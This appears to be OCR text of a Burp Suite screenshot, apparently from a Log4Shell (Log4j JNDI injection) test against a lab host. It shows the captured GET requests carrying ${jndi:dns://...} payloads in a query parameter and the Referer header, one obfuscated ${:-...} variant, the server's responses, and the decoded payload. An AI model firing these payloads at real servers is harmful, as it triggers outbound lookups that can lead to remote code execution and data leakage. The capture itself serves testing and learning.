 57 http://123.58.224.8:32750 GET /hello?payload=%24%7Bjndi%3Adns... ✓ 200 134 text 123.58.224.8 17
58 http://123.58.224.8:32750 GET /hello?payload=%24%7B%3A-y%24%... ✓ 200 134 text 123.58.224.8 17
59 http://123.58.224.8:32750 GET /z8M5q/$%7Bjndi:dns:%2F%2Fi-9756... 400 955 HTML HTTP Status 400 – Bad ... 123.58.224.8 17
Request
Pretty Raw Hex
\n
1 GET /hello?payload=
%24%7Bjndi%3Adns%3A%2F%2Fi-4148d0-7weo-gvb1 %7D HTTP/1.1
2 Host: 123.58.224.8:32750
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Referer: ${jndi:dns://i-3d0af3-7weo-2q43.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 25 Oct 2022 09:59:52 GMT
5 Connection: close
6
7 ok
Inspector
Selection 60
Selected text
%24%7Bjndi%3Adns%3A%2F%2Fi-4148d0-7we
o-gvb1. %7D
Decoded from: URL encoding
${jndi:dns://i-4148d0-7weo-gvb1.
}
Request Attributes 2